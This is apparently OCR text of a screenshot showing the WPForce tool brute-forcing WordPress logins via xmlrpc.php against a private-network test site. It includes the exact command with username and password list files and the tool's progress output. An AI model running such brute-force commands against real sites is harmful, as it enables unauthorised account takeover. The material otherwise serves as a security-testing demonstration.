 root@blackarch:~/Desktop/WPForce
lack
back
cack
kak dela
^Z
[4]+  Stopped                 cat > pass.txt
[ blackarch WPForce ]# python wpforce.py -i usr.txt -w pass.txt -u "http://192.1
68.43.207/wordpress"
WPForce
Brute Force Attack Tool for Wordpress
~n00py~
Username List: usr.txt (36)
Password List: pass.txt (43)
URL: http://192.168.43.207/wordpress
Trying: http://192.168.43.207/wordpress/xmlrpc.php
http://192.168.43.207/wordpress/xmlrpc.php found!
Now the brute force will begin!  >:)
2% Percent Complete
ZANYAR MATRIX – Ju... × WPForce - Wordpress At... × +
192.168.43.207/wordpress/ Search ABP
1 ZANYAR MATRIX – Just another WordPress site - Mozilla Firefox root@blackarch:~/Desktop/WPForce Thu Apr 20 08:42:16 2017